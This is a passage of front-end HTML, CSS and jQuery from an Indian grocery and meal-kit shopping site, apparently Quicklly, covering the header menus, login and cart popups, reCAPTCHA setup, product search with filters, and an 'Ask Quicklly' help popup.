<div class="clsPopUp clsPopUpReferAFriend">
<div class="clsContent">
<ul style="text-align: left;">
<li><a href="refer-a-friend">Refer A friend</a></li>
<li><a href="be-a-hero" title="Be A Hero">Be A Hero</a></li>
<li><a href="offers" title="Coupons & Deals">Coupons & Deals</a></li>
</ul>
</div>
</div>
</div>
<div class="clsGbox" style="float:right;"><a href="gift-cards"><img src="images/giftcard.svg" alt="Gift Cards" class="giftImg" /></a></div>
</div>-->
            </div>
        </div>
        <div class="clsAccount">
                                <p>
                                </p>
                            <span class="notloggbbtt">Login</span>
                        <div class="clsPopUp">
                <div class="clsContent">
                                            <a href="javascript:void(0)" id="procedcheckoutBtn" class="clsBtn">Sign In</a>
                        <a href="javascript:void(0)" id="proceedregister" class="create-account">New customer? Create an
                            account</a>
                                    </div>
            </div>
        </div>
        <div class="clsAccount robtt">
                            <a href="javascript:void(0)" onClick="showloginpopup();">
                    <p>Return</p>
                    <span>& Orders</span>
                </a>
                    </div>
        <div class="clsCart2">
            <a href="javascript:void(0);" onClick="toggleInnerCart();"><label><img
                        src="images/home-new/minicart.svg">Cart</label><span>0</span></a>
        </div>
        <link rel="stylesheet" href="css/font-awesome.min.css">
        <script src="js/jquery.min.js?v=1"></script>
        <script src="https://cdn.jsdelivr.net/npm/lazyload@2.0.0-rc.2/lazyload.js"></script>
        <script src="https://www.google.com/recaptcha/api.js?onload=renderRecaptchas&render=explicit" async
            defer></script>
        <script type="text/javascript">
            window.renderRecaptchas = function () {
                var recaptchas = document.querySelectorAll('.g-recaptcha');
                grecaptcha.render('reg-user', {
                    sitekey: '6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU',
                    "callback": onSubmitRecaptchaRegister,
                    'size': "invisible",
                    'style': "bottomright"
                });
                grecaptcha.render('guest-user', {
                    sitekey: '6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU',
                    "callback": onSubmitRecaptcha,
                    'size': "invisible",
                    'style': "bottomright"
                });
                grecaptcha.render('change-user', {
                    sitekey: '6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU',
                    "callback": onSubmitRecaptchaChangeAddress,
                    'size': "invisible",
                    'style': "bottomright"
                });
                grecaptcha.render('reg-user-login', {
                    sitekey: '6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU',
                    "callback": onSubmitRecaptchaLogin,
                    'size': "invisible",
                    'style': "bottomright"
                });
                grecaptcha.render('contact-us-page', {
                    sitekey: '6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU',
                    "callback": onSubmitContactUs,
                    'size': "invisible",
                    'style': "bottomright"
                });
            }
        </script>
        <script type="text/javascript">
                    </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("#search_dropm").hide();
                $("#search_boxm").keyup(function () {
                    $("#search_dropm").show();
                    var search_string = $("#search_boxm").val();
                    if (search_string == '') {
                        html('');
                    } else {
                        postdata = { 'q': search_string }
                        $.post("ajax-search.php", postdata, function (data) {
                            $("#search_dropm").html(data);
                        });
                    }
                });
            });
            function searchitm() {
                $('#headersearchfrmm').submit();
            }
        </script>
        <script>
            $(document).ready(function () {
                $('input#search_boxm').on('keyup', function () {
                    var charCount = $(this).val().replace(/\s/g, '').length;
                    if (charCount > 2) {
                        $("#searchdeactm").hide();
                        $("#searchbtnm").show();
                        $("#whatsgetm").removeAttr("disabled");
                    }
                    if (charCount <= 2) {
                        $("#searchdeactm").show();
                        $("#searchbtnm").hide();
                    }
                });
            });
            var isAddressSelected = false;
            function isNumberKey(evt) {
                var charCode = (evt.which) ? evt.which : evt.keyCode
                if (charCode > 31 && (charCode < 48 || charCode > 57))
                    return false;
                return true;
            }
            function IsAlphaNumeric(e) {
                var specialKeys = new Array();
                specialKeys.push(8);  //Backspace
                specialKeys.push(9);  //Tab
                specialKeys.push(46); //Delete
                specialKeys.push(36); //Home
                specialKeys.push(35); //End
                specialKeys.push(37); //Left
                specialKeys.push(39); //Right
                var keyCode = e.keyCode == 0 ? e.charCode : e.keyCode;
                var ret = ((keyCode >= 48 && keyCode <= 57) || (keyCode >= 65 && keyCode <= 90) || keyCode == 32 || (keyCode >= 97 && keyCode <= 122) || (specialKeys.indexOf(e.keyCode) != -1 && e.charCode != e.keyCode) || keyCode == 13);
                document.getElementById("error").style.display = ret ? "none" : "inline";
                return ret;
            }
            function showloginpopup() {
                $("#procedcheckoutBtn").trigger('click');
            }
            function opensidemenu() {
                document.getElementById("allpagesmenu").style.width = "320px";
                $('.filter-overlay').show();
            }
            function closesidemenu() {
                $('.filter-overlay').hide();
                document.getElementById("allpagesmenu").style.width = "0px";
            }	
        </script>
        <!-- desktop search ends -->
    </div>
    <div class="filter-overlay-all"></div>
    <div class="topsectionall hidemob">
        <div class="topsectionimppage clsPgWidth clsBreadcrumb">
            <div class="tophumbmmm" onClick="opensidemenu();"><img src="images/home-new/hambm.svg" alt="menu"></div>
            <ul class="topmenuslider">
                                    <li><a target="_self" href="moments"
                            title="Gifting">Gifting</a></li>
                                    <li><a target="_self" href="aha-subscription"
                            title="aha">aha</a></li>
                                    <li><a target="_self" href="zee5-subscription-plans"
                            title="ZEE5">ZEE5</a></li>
                                    <li><a target="_blank" href="https://eventsbyquicklly.com/"
                            title="Events">Events</a></li>
                                    <li><a target="_self" href="very-much-indian-sarees"
                            title="Very Much Indian">Very Much Indian</a></li>
                                    <li><a target="_self" href="online-puja-astrology-services"
                            title="Astrology">Astrology</a></li>
                                    <li><a target="_self" href="organic-indian-grocery-delivery"
                            title="Organic Grocery">Organic Grocery</a></li>
                                    <li><a target="_self" href="order-indian-roti-kit"
                            title="Roti Kit">Roti Kit</a></li>
                                    <li><a target="_self" href="indian-meal-kits"
                            title="Meal Kit">Meal Kit</a></li>
                                    <li><a target="_self" href="chai-tea-and-coffee-kits"
                            title="Chai Tea & Coffee Kit">Chai Tea & Coffee Kit</a></li>
                                    <li><a target="_self" href="indian-sweets-delivery"
                            title="Indian Sweets & Snacks">Indian Sweets & Snacks</a></li>
                                    <li><a target="_self" href="indian-food-catering"
                            title="Catering">Catering</a></li>
                                    <li><a target="_self" href="only-luxury"
                            title="Only Luxury">Only Luxury</a></li>
                                               <li><a href="quicklly-pass">Quicklly Pass</a></li>
                <li><a href="past-products" title="Buy it again">Buy it again</a></li>
                <!--<li><a href="gift-cards" title="Gift Card">Gift Card</a></li>-->
                <li><a href="refer-a-friend" title="Refer a Friend">Refer a Friend</a></li>
                            </ul>
        </div>
    </div>
</header>
<!--<div class="popupheader popupheaderenable"></div>-->
<div class="headerpopup popupheaderenable"></div>
<style>
    header.clsInnerHeader {
        display: block;
    }

    .topmenuslider i.left.round {
        display: none !important;
        left: 0px;
    }

    .topmenuslider i.left.round.showboxon {
        display: block !important;
    }

    ul.topmenuslider .slick-track {
        margin-left: 20px !important;
    }

    .topmenuslider .slick-arrow.round {
        display: inline-block;
        width: 25px;
        height: 25px;
        background-color: #fff;
        border-radius: 100%;
        box-shadow: 0 0 20px 1px rgba(0, 0, 0, 0.13);
        text-align: center;
        line-height: .75;
        font-size: 0;
    }

    header.clsInnerHeader .newheaderwrapper {
        display: flex;
    }

    .topsectionimppage.clsPgWidth.clsBreadcrumb ul li:after {
        content: "";
    }

    .topsectionall .topsectionimppage.clsPgWidth.clsBreadcrumb {
        display: flex;
        align-items: center;
        width: 95% !important;
        max-width: 95% !important;
	padding:5px 10px;
    }

    .topsectionimppage.clsPgWidth.clsBreadcrumb ul.topmenuslider li a {
        font: normal normal 400 16px/21px Poppins;
        letter-spacing: 0px;
        color: #000;
        padding: 5px 10px;
    }

    .topsectionall {
        background: #F2F4F8 0% 0% no-repeat padding-box;
        padding: 0px 0px;
    }

    .topsectionall .topsectionimppage.clsPgWidth.clsBreadcrumb {
        display: flex;
        align-items: center;
    }

    .tophumbmmm {
        cursor: pointer;
        margin-right: 20px;
    }

    #allpagesmenu {
        height: 100%;
        width: 0;
        position: fixed;
        z-index: 9999999;
        top: 0;
        left: 0;
        background-color: #fff;
        overflow-x: hidden;
        transition: .5s;
        padding-top: 60px;
        box-shadow: 0 0 5px #000;
    }

    #allpagesmenu .filter-overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgb(0 0 0 / 10%);
        display: none;
    }

    #allpagesmenu label.filterhead {
        position: absolute;
        top: 0;
        left: 0;
        font: normal normal 600 18px/33px Poppins;
        letter-spacing: 0px;
        color: #000000;
        margin-left: 0px;
        box-shadow: 0px 0px 4px #ccc;
        right: 0;
        padding: 10px 16px;
        background: #F7F7FA 0% 0% no-repeat padding-box;
        opacity: 1;
    }

    #allpagesmenu .filterbody {
        max-height: 91vh;
        min-height: 91vh;
        overflow-y: scroll;
        position: relative;
    }

    .myalldepartment h4,
    #allpagesmenu label.filterhead span {
        font: normal normal 600 18px/33px Poppins;
        letter-spacing: 0px;
        color: #000000;
    }

    #allpagesmenu .closebtn {
        position: absolute;
        top: 7px;
        right: 10px;
        font-size: 36px !important;
        margin-left: 50px;
        font-weight: 500;
    }

    .myalldepartment {
        padding: 15px 20px;
        border-bottom: 1px solid #eaeaea;
    }

    .myalldepartment ul {
        list-style: none;
    }

    .myalldepartment ul li a {
        text-align: left;
        font: normal normal 500 15px/30px Poppins;
        letter-spacing: 0px;
        color: #000000 !important;
        opacity: 1;
    }
</style>
<div id="allpagesmenu" style="width:0px;">
    <label class="filterhead"><span>Hello User</span><a href="javascript:void(0)" class="closebtn"
            onclick="closesidemenu()"> <span class="closebtn">× </span></a></label>
    <div class="filterbody">
                <div class="myalldepartment">
            <h4>Shop by Category</h4>
            <ul>
                <li><a target="_self" title=Gifting href=moments>Gifting</a></li><li><a target="_self" title=aha href=aha-subscription>aha</a></li><li><a target="_self" title=ZEE5 href=zee5-subscription-plans>ZEE5</a></li><li><a target="_blank" title=Events href=https://eventsbyquicklly.com/>Events</a></li><li><a target="_self" title=Very Much Indian href=very-much-indian-sarees>Very Much Indian</a></li><li><a target="_self" title=Astrology href=online-puja-astrology-services>Astrology</a></li><li><a target="_self" title=Organic Grocery href=organic-indian-grocery-delivery>Organic Grocery</a></li><li><a target="_self" title=Roti Kit href=order-indian-roti-kit>Roti Kit</a></li><li><a target="_self" title=Meal Kit href=indian-meal-kits>Meal Kit</a></li><li><a target="_self" title=Chai Tea & Coffee Kit href=chai-tea-and-coffee-kits>Chai Tea & Coffee Kit</a></li><li><a target="_self" title=Indian Sweets & Snacks href=indian-sweets-delivery>Indian Sweets & Snacks</a></li><li><a target="_self" title=Catering href=indian-food-catering>Catering</a></li><li><a target="_self" title=Only Luxury href=only-luxury>Only Luxury</a></li>               
                   
            </ul>
        </div>
                        <div class="myalldepartment">
            <h4>Shop by Stores</h4>
            <ul>
                
               
                  
                <li><a href="shop-by-stores" >Grocery Stores</a></li>
               
            </ul>
        </div>
                        <div class="myalldepartment">
            <h4>Programs & Features</h4>
            <ul>
                                    <li><a target="_self" href="quicklly-pass"
                            title="Quicklly Pass">Quicklly Pass</a></li>
                                    <li><a target="_blank" href="brand-ambassador"
                            title="Brand Ambassador">Brand Ambassador</a></li>
                                    <li><a target="_blank" href="student-ambassador-program"
                            title="Student Ambassador">Student Ambassador</a></li>
                                    <li><a target="_self" href="be-a-hero"
                            title="Be a Hero ">Be a Hero </a></li>
                                    <li><a target="_self" href="refer-a-friend"
                            title="Refer a Friend">Refer a Friend</a></li>
                            </ul>
        </div>
                <div class="myalldepartment">
            <h4>Account & Settings</h4>
            <ul>
                                    <li><a href="javascript:void(0)" onClick="showloginpopup();"> Login</li>
                            </ul>
        </div>
    </div>
</div>
<div id="search_drop" class="search-dropbox page-heading" style="display:none;">
    <div id="product-area-search">
        <div class="clsSearchPg">
            <div class="maincatheadtitle" style=""></div>
            <style>
 .search-dropbox.page-heading {
			margin-top:0px;
			position: relative;
    background: none !important;
	background-color:#fff !important;
		}
form#headersearchfrm {
    position: relative;
}
#product-area-search .restallsectioncat.newtags.alcoholtag span.clsPrice img.clsStoreImg {
    background:#8b0c06;
}
#product-area-search #finalstorelisthtml ul.childfilter li label {
    clear: left;
    width: 100%;
    display: block;
}
#product-area-search .clsProd .clsQty select {
min-width:60px;	
}
#product-area-search #finalstorelisthtml ul.childfilter li label span {
    margin-left:0px;
}
#product-area-search #finalstorelisthtml span.storeinput {
    width: 20px;
    height: 27px;
    float: left;
}
.search-dropbox {
    width: 100%;
    position: relative;
    z-index: 2;
    left: 0;
    right: 0;
    background: #fff;
	min-height:100vh;
   /*  height: calc(100vh - 63px); */
    top: 0px;
    /* overflow-y: scroll;*/
	border-top: 1px solid #eaeaea;
	text-align:left !important;
}

header .clsSearchBox .clsSearchBtn.crossbtn {
    background-size: 25px !important;
    background-image: url(images/searchcrossbtn.svg) !important;
    background: transparent;
    background-repeat: no-repeat;
    background-position: center;
	right:0px;
}
#product-area-search .restallsectioncat.newtags label {
    font: normal normal 500 12px/19px Poppins;
    color: #000;
}
#product-area-search a.clsProdAdd {
    color: #fff !important;
    font: normal normal 500 12px/18px Poppins !important;
}
#product-area-search .restallsectioncat.newtags.storename {
    margin-top: 15px;
	padding: 0 10px;
}
#product-area-search .restallsectioncat.newtags.storename label {
    font: normal normal 500 12px/19px Poppins !important;
    color: #555 !important;
}
#product-area-search .clsProd .clsTitle {
    display: block;
    padding: 0 15px;
    height: 12.6px;
    font: normal normal 500 12px/19px Poppins;
    color: #000;
}
#product-area-search .clsProd .clsProdImg {
    max-width: 160px;
    margin: 0 auto;
    margin-bottom: 0px;
    margin-top: 0px;
    height: 140px;
	padding:20px;
}
#product-area-search .restallsectioncat {
    margin-bottom: 0px;
    padding: 0px 5px;
	margin-top:0px;
}
#product-area-search .onlyformealkitcat {
    flex-direction: column;
	margin-bottom:5px;
}
#product-area-search .clsSearchPg {
	clear:both;
	padding: 0px 20px;
}
#product-area-search .clsSearchPg div#load_data_search {
    clear: both;
}
#product-area-search .discountfilter.leftalignfilter.allpp {
    display: none;
}
#product-area-search .clsProd .clsPrice {
	text-align:left;
	color: #000;
	border-left:0px;
	font: normal normal 500 12px/19px Poppins;
}
#product-area-search span.clsPrice span {
    color: #707070;
	font: normal normal 500 12px/19px Poppins;
}
#product-area-search span.clsPrice label {
    position: relative;
    top: -4px;
}
#product-area-search .restallsectioncat.actionbtn {margin-bottom: 5px;}
#product-area-search .restallsectioncat.newtags span.clsPrice img.clsStoreImg { background:#E38313; width:20px;padding: 3px;border-radius: 2px;margin-right: 5px;}
#product-area-search .clsSearchPg .clsContent .clsProd {
				margin:10px;
				border-right:1px solid #eee;
			}
#product-area-search .searchtabsforallcat {
    padding: 0 20px;
}
#product-area-search .searchtabsforallcat ul {
    padding:0;
    margin:0;
    list-style:none;
    display:flex;
}
#product-area-search .searchtabsforallcat ul li {
    padding:7px 20px;
   border: 1px solid #E4E4E4;
    border-radius: 4px;
    margin: 0px 10px;
   font-weight:500;
   color:#333;
   font-size:14px;
   cursor:pointer;
}
header .clsSearchBox .clsSearchBtn.resetbtn {
    background: transparent;
    color: #000 !important;
    width: auto;
    text-decoration: underline;
	height:auto !important;
}
#product-area-search  a.clsProdAdd {
    color: #fff !important;
}
#product-area-search ul.childfilter.scrollablefilter {
    max-height: 150px;
    overflow-y: scroll;
}

#product-area-search .searchtabsforallcat ul li.active {
   background: #28A745 0% 0% no-repeat padding-box;
   color:#fff;
}
#product-area-search p.sectiontag {
position:absolute;
left:10px;
top:10px;
border-radius: 2px;
font-size:12px;
letter-spacing: 0px;
color: #FFFFFF;
padding:5px 10px;
font-weight:500;
    
}
#product-area-search p.sectiontag.sectiongrocery {
	background: #F7BE00 0% 0% no-repeat padding-box;
}
#product-area-search span.clsTitle.storemyicon {
    font-size: 12px;
    color: #707070;
}

#product-area-search span.clsTitle.storemyicon img {
    width: 15px;
    margin-right: 7px;
    position: relative;
    top: 3px;
}
#product-area-search p.sectiontag.sectionrestaurent {
background: #EA3F3F 0% 0% no-repeat padding-box;	
}
#product-area-search p.sectiontag.sectionmealkit {
background: #ED850C 0% 0% no-repeat padding-box;	
}
#product-area-search p.sectiontag.alcoholkit {
background: #ED1E25 0% 0% no-repeat padding-box;	
}
#product-area-search .maincatheadtitle > h3{
            font-size: 17px;
            font-weight: 500;
            color: #000;
            }
#product-area-search .maincatheadtitle > h3 span {
            font-size: 17px;
            font-weight: 600;
            color: #000;
            }
		#product-area-search	.mainpp:after {
			content: '' !important;	
			}
			.clsContent.no-result-found {
       display: block;
   
}
 @media only screen and (min-width: 320px)  and (max-width: 600px) {
#product-area-search .searchtabsforallcat ul li {
    padding: 11px 13px;
    border: 1px solid #E4E4E4;
    border-radius: 4px;
    margin: 0px 3px;
    font-weight: 500;
    color: #333;
    font-size: 12px;
    line-height: 14px;
}
 }
#product-area-search  div#filterresult {
    padding: 0px 20px;
}
			 .showallfilterwrap .leftalignfilter {float:left;
                                     
     
 }
.showallfilterwrap .rightalignfilter {float:right;
                                      width:180px;
     
 }
 li.mainpp > label > span >img {
    margin-left: 10px;
}

div#mySidenav ul li {
    display: inline-block;
    width: 100%;
    margin: 0px 0px;
    position: relative;
}
.sidenav {
	padding-top:39px;
}
#product-area-search ul.childfilter.scrollablefilter {
   
	margin-right: 11px;
}

#product-area-search li.mainpp > label {
    color: #000 !important;
    display: block;
}
#product-area-search li.mainpp > label > span {
    color: #000 !important;
	font-weight:500;
    display: block;
}
#product-area-search ul.tplink {
    border-bottom: 1px solid #fff;
    /* border-top: 1px solid #f0f0f0; */
    padding: 10px 10px !important;
}
#product-area-search ul.childfilter{
	display:none;
}
#product-area-search ul.pactive ul.childfilter {
    display: block;
    position: absolute;
    /* background: #fff; */
    z-index: 9;
    /* border: 1px solid #eaeaea; */
    /* padding: 15px; */
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 6px #00000029;
    border: 1px solid #E4E4E4;
    border-radius: 4px;
    opacity: 1;
    padding: 12px 15px;
    margin-top: 7px;
    width: 180px;
}
#product-area-search ul.childfilter li {
    margin-bottom: 7px;
}
.showallfilterwrap .rightalignfilter li.mainpp {
    text-align: right;
}
#product-area-search ul.tplink.pactive {
    position: relative;
}


#product-area-search ul.childfilter li label span {
    color: #000;
    font-size: 12px !important;
    font-weight: 500;
    margin-left: 7px;
}
#product-area-search .mainpp { position:relative;}
.showallfilterwrap ul {
    list-style: none;
}
.showallfilterwrap {
    clear: both;
   
}

.filterbutton {
    box-shadow: 0px 0px 4px #ccc;
    margin: 0px;
    padding: 8px 20px;
    text-align: right;
    position: relative;
    top: 6px;
}
input#filterrestaurants {
    text-align: center;
    display: inline-block;
    text-decoration: none;
    background-color: var(--primary-color);
    border: none;
    padding: 7px 12px;
    color: #fff;
    border-radius: 5px;
    outline: none;
    cursor: pointer;
    transition: 0.2s ease-out;
    font-weight: 500;
    font-size: 12px;
}
div#mySidenav input#Reset {
    border: 1px solid #666;
    background: #fff;
    box-shadow: none;
    padding: 7px 12px;
    border-radius: 5px;
    font-weight: 500;
    font-size: 12px;
}
.product-filter-buttons-container {
    display: inline-block;
    width: 90%;
    margin-bottom: 0px;
    margin-top: 15px;
    padding: 6px 20px;
}
ul.childfilter li label span {
    font-size: 12px;
}

#product-area-search .maincatheadtitle {
    text-align: left;
    width: 100%;
    display: block;
    padding: 0 5px;
    /* border-bottom: 1px solid; */
    margin: 25px auto 10px auto;
}
#product-area-search .maincatheadtitle h3 {
    font-size: 17px;
    font-weight: 600;
    border-bottom: 1px solid #fff;
    padding-bottom: 0px;
}
 #product-area-search .current-filters > li > a {
    margin-left: 10px;
    font-size: 14px;
    font-weight: 600;
}
#product-area-search .current-filters > li {
    border: 1px solid rgba(147,163,172,.2);
    background: #fff;
    color: #000;
    padding: 2px 4px;
    font-size: 12px;
    font-weight: 500;
    float: left;
    margin-right: 10px;
}
div#prod-bottom-loader-search {
    text-align: center;
}
#product-area-search .clear-current-filters {
    font-size: 12px;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    padding: 4px;
    color: var(--primary-color);
    text-transform: uppercase;
    cursor: pointer;
	display:inline;
	float:left;
}
div#load_data p.noresultfound,#product-area p.noresultfound {
    text-align: center;
    margin-bottom: 50px;
    font-weight: 500;
}
#product-area p.noresultfound {
	margin-top: 50px;
}
.no-result-found-msg p {
    text-align: center;
    font-weight: 500;
    color: #000;
}
.no-result-found-msg {
    margin-top: 15px;
}
.product-filter-buttons-container {
    display: inline-block;
    width: 100%;
    margin-bottom: 0px;
    margin-top: 0px;
    padding: 6px 25px;
}
.clsSearchPg{
	margin-top:20px;
	margin-bottom:30px;
}
.cancelfiltersearch {
    cursor: pointer;
    display: none;
}

@media screen and (max-width: 767px){
	header .clsSearchBox input[type=text] {
    width: 99%;
	}
	header .clsSearchBox .clsSearchBtn {
    right: 0px !important;
}
header .clsSearchBox .clsSearchBtn.crossbtn {
    right: 0px !important;
}
div#product-area-search {
    margin-top: 50px;
}
#product-area-search .clsSearchPg {
    clear: both;
    padding: 0px 5px;
}
.showallfilterwrap .rightalignfilter {
    float: right;
    width: auto;
}
#product-area-search ul.tplink {
padding: 8px 6px !important;
}
li.mainpp > label > span >img {
    margin-left: 5px;
}
#product-area-search li.mainpp > label > span {
    font-size: 12px;
}
.sortbywrap.rightalignfilter.allpp.active ul.childfilter {

    right:0px;
}
#product-area-search .clsProd .clsTitle {
    padding: 0 10px;
    height: 17px;
}
#product-area-search .clsSearchPg .clsContent .clsProd {
    margin: 5px;
}
#product-area-search .product-filter-buttons-container {
	padding: 6px 5px;
}
maincatheadtitle h3 {
    font-size: 13px;
}
}
@media only screen and (max-width: 1100px) and (min-width: 768px) {
	header .clsSearchBox input[type=text] {
    width: 85%;
	}
	header .clsSearchBox .clsSearchBtn {
    right: 70px !important;
}
header .clsSearchBox .clsSearchBtn.crossbtn {
    right: 6px !important;
}
div#product-area-search {
    margin-top: 50px;
}
}
@media only screen and (max-width: 1350px) and (min-width: 1101px) { 
header .clsSearchBox input[type=text] {
    width: 90%;
}
header .clsSearchBox .clsSearchBtn.crossbtn {
    right: -2px;
}
}
</style>

<!--ask quicklly popup css-->
<style>
textarea::-webkit-input-placeholder {
  color: #000;
}
.ask-quicklly-mobile {
	display:none;
}
.ask-quicklly{
	text-align: center;
    position: absolute;
    margin-left: 36%;
    margin-top: 10px;
	display:block;
	
}
.quicklly-ask-text{
	font: normal normal 15px/15px Poppins;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
    font-weight: 500;
    text-shadow: 0 0 black;
}
.quicklly-ask-action{
	font: normal normal 15px/17px Poppins;
    letter-spacing: 0px;
    color: #53A551;
    opacity: 1;
    text-decoration: underline;
    text-shadow: 0 0 #53A551;
}

#ask_quicklly_popup_width {
   max-width:732px!important;
}
.ask-quickkly-textarea{
	width:100%;
	text-align: left;
font: normal normal normal 13px/22px Poppins;
letter-spacing: 0px;
color: #707070;
opacity: 1;
border: 1px solid #E4E4E4;
border-radius: 4px;
height: 186px;
padding:9px;
}
.instruction{
	text-align: left;
    font: normal normal 13px/26px Poppins;
    letter-spacing: 0px;
    color: #333333;
    opacity: 1;
    text-shadow: 0 0 black;
}
.phone_number{
	font: normal normal  13px/26px Poppins;
letter-spacing: 0px;
color: #050505;
opacity: 1;
}
.email_address{
	text-align: left;
font: normal normal  13px/26px Poppins;
letter-spacing: 0px;
color: #050505;
opacity: 1;
}
.phone_textbox{
	text-align: left;
font: normal normal  13px/25px Poppins;
letter-spacing: 0px;
color: #707070;
opacity: 1;
height:43px;
width:100%;
}
.email_textbox{
	text-align: left;
font: normal normal  13px/25px Poppins;
letter-spacing: 0px;
color: #707070;
opacity: 1;
height:43px;
width:100%;
}
.btn-submit-request{float: right;
    margin-top: 15px;
    padding: 8px 22px 8px 22px;
    background-color: #53A551;
    border: 0px;
    color: #fff;
    border-radius: 4px;
    opacity: 1;
    font: normal normal normal 13px/25px Poppins;
    letter-spacing: 0px;
	
	}
.quicklly-ask-text-mobile{
	font: normal normal 13px/15px Poppins;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
    font-weight: 500;
    text-shadow: 0 0 black;
}
.quicklly-ask-action-mobile{
	font: normal normal 13px/17px Poppins;
    letter-spacing: 0px;
    color: #53A551;
    opacity: 1;
    text-decoration: underline;
    text-shadow: 0 0 #53A551;
}
    @media screen and (min-width:1350px) and (min-width: 1101px){ 

.cross-icon{
    position:'';
    top: -35px;
}
}
@media screen and (min-width:1300px){ 
.cross-icon{
    position:'';
    top: -35px;
}
.phone_textbox{
	width:95%!important;
}
.email_textbox{
	width:95%!important;
	float:right;
}
.email_address{
	position:relative;
	left: 17px;
}
}
@media screen and (min-width:1350px){ 
.cross-icon{
    position:'';
    top: -35px;
}
.phone_textbox{
	width:95%!important;
}
.email_textbox{
	width:95%!important;
	float:right;
}
.email_address{
	position:relative;
	left: 17px;
}
}
 @media only screen and (max-width: 820px) and (min-width: 320px){
.ask-quicklly-mobile{
	display:block;
}
.ask-quicklly{
	display:none;
}
}

@media only screen and (max-width: 767px) and (min-width: 320px){
.cross-icon{
    position: relative;
    top: -35px;
}
}

</style>
<!--end ask quicklly popup css-->

<div class="showallfilterwrap">
<input type="hidden" id="tempq">
<input type="hidden" id="tempseaechid">
<form id="searchrestform">

<div id="finalsectionhtml" class="productsection leftalignfilter allpp">

</div>


<div id="finalstorelisthtml" class="newstore leftalignfilter allpp">  
	</div>

<div class="discountfilter leftalignfilter allpp ">
  <ul class="tplink mainppp">                 
 <li class="mainpp"><label><span>Discount<img class="angledown" src="images/angle-arrow-down.svg"></span></label></li>
 <ul class="childfilter">
 
				   				   		<li><label onclick="filtersearchdata(0,1,1)"><input type="checkbox" name="discounts[]" data-discountid="1-5" value="discount1-5" data-bname="5% and below"><span>5% and below</span></label></li>		   				
																   
													   				   		<li><label onclick="filtersearchdata(0,1,1)"><input type="checkbox" name="discounts[]" data-discountid="10-20" value="discount10-20" data-bname="10% or more"><span>10% or more</span></label></li>		   				
																   
													   				   		<li><label onclick="filtersearchdata(0,1,1)"><input type="checkbox" name="discounts[]" data-discountid="20-30" value="discount20-30" data-bname="20% or more"><span>20% or more</span></label></li>		   				
																   
											   	
  

  </ul>
 </ul>
  </div>
    <div id="temp-desktop">
   <div class="ask-quicklly">
  
  <span class="quicklly-ask-text"><img src="images/search-icon/quicklly-ask-icon.png" style="
   position: absolute;
    margin-left: -9%;
    top: -25%;
    width: 26px;
"> Can't find what you are looking for? </span><a href="javascript:void(0)" id="ask_quicklly_popup" class="quicklly-ask-action">Ask Quicklly</a>
  </div>
  </div>
   <div class="sortbywrap rightalignfilter allpp">
  <ul class="tplink mainppp">                 
 <li class="mainpp"><label><span>Sort By <img class="angledown" src="images/angle-arrow-down.svg"></span></label></li>
 <ul class="childfilter">
  <li><label onclick="filtersearchdata(0,1,1)"><input type="radio" name="sortbys" value="popular" data-rowid="popular" data-bname="Most popular"><span>Most popular</span></label></li>
  <li><label onclick="filtersearchdata(0,1,1)"><input type="radio" name="sortbys" value="high_price" data-rowid="high_price" data-bname="Price high to low"><span>Price high to low</span></label></li>
  <li><label onclick="filtersearchdata(0,1,1)"><input type="radio" name="sortbys" value="low_price" data-rowid="low_price" data-bname="Price low to high"><span>Price low to high</span></label></li>
  <li><label onclick="filtersearchdata(0,1,1)"><input type="radio" name="sortbys" value="new_item" data-rowid="new_item" data-bname="New item"><span>New item</span></label></li>
  <li><label onclick="filtersearchdata(0,1,1)"><input type="radio" name="sortbys" value="name" data-rowid="name" data-bname="Name"><span>Name</span></label></li>
  </ul>
 </ul>
 </div>
      </form>
</div>
<div id="temp-mobile">
<div class="ask-quicklly-mobile" style="margin-top:50px;">
  
  <span class="quicklly-ask-text-mobile"><img src="images/search-icon/quicklly-ask-icon.png" style="
    position: relative;
    top: 5px;
    left: 10px;
    width:19px;
"> &nbsp;&nbsp;&nbsp;&nbsp;Can't find what you are looking for? </span><a href="javascript:void(0)" id="ask_quicklly_popup" class="quicklly-ask-action-mobile">Ask Quicklly</a>
  </div>
  </div>
  <br>
<div id="product-filter-buttons-container" class="product-filter-buttons-container" style="display:none;">
        <!-- Product Filter list -->
        <ul class="current-filters">
        <!-- Product Filter Attributes -->
        </ul>
</div>
<input type="hidden" id="vstart" value="0">
<input type="hidden" id="vlimit" value="1">
    <script type="text/javascript">
 $('body').on('click', '#ask_quicklly_popup', function (e) {
       // $('body').toggleClass('modal-open');
       // $('#signupformmodal').toggleClass('show');
        $('#ask_quicklly_popup_opnen').show();
        
    });
	
	
	$('body').on('click', '#clos_ask_quicklly_poppup', function (e) {
       $('#ask_quicklly_popup_opnen').hide();
       	$("#ask-msg").hide();
    });
    
     $(function(){
    $('textarea').data('holder',$('textarea').attr('placeholder'));
    $('textarea').focusin(function(){
        $(this).attr('placeholder','');
    });
    $('textarea').focusout(function(){
        $(this).attr('placeholder',$(this).data('holder'));
    });
})
        $(document).ready(function () {
			var timer;
		  show_loader = false;
                 vaction = 'active';
				 vstart=0;
                 vlimit=1;
            $("#search_drop").hide();
			$(".showallfilterwrap").hide();
			
            //$("#search_box").hide();
          
			$("#search_box").on('keyup', function(){
                
                $('#tempq').val();
				$('#tempseaechid').val();
                var search_string = $("#search_box").val();
				search_string=search_string.replace(/(<([^>]+)>)/gi, "");
				search_string=$.trim(search_string);
                if (search_string == '') {
                  $('#load_data_search').html('');
				  $('#searchhide').show();
				   $('#product-area-search .maincatheadtitle h3').html('');
				   $('#product-area-search .showallfilterwrap').hide();
				   $('#search_drop').hide();
				   $(".left.slick-arrow").trigger('click');
                } else {
					 if($(this).val().length < $(this).attr('minlength')){
					$('#product-area-search .maincatheadtitle h3').html('');
				   $('#product-area-search .showallfilterwrap').hide();
					 }
					$('#load_data_search').html('');
